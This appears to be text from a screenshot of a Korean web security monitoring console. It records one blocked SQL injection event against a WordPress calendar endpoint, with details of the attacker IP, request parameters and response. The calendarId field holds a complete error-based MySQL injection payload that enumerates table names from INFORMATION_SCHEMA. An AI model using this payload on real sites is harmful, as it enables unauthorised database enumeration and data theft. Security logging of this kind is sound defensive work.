 NO 분류 필터명 그룹 시스템 상태값 경로 요청크기 응답크기 날짜
1 SQL 인젝션 H 테이블 이름 탈취 default 172.16.12.40 200 /wordpress/index.php - 85 2021-06-11 16:15:58.823
분석정보 유출정보 로그상세
> 공격자: 172.16.21.12
> 국가: in
> 유출정보: data_management, mvparse, datafeed, remove, del_only, 1 AND GTID_SUBSET(CONCAT(0x7178716b71,(SELECT MID((IFNULL(CAST(tabl
e_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x776f72647072657373) LIMIT 12,1),0x
7176787a71),8026)
> 상태값: 200
> 동일로그: 1
> 웹 서버: -
> 호스트: 172.16.12.40
> 경로: /wordpress/index.php
> 응답크기: 85 byte
> 메소드: GET 닫기
no key value
1 action data_management
2 cpmvc_do_action mvparse
3 f datafeed
4 method remove
5 rruleType del_only
6 calendarId 1 AND GTID_SUBSET(CONCAT(0x7178716b71,(SELECT MID((IFNULL(CAST(table_name AS NCHAR),0x20)),1,190) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x776f72647072657373) LIMIT 12,1),0x7176787a71),8026)
> 레퍼러: -
> 사용자-에이전트: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
> 날짜: 11/Jun/2021:16:15:58.823 +0900
즉시 차단 http | 80 재전송공격 curl:// 티켓 디코딩 닫기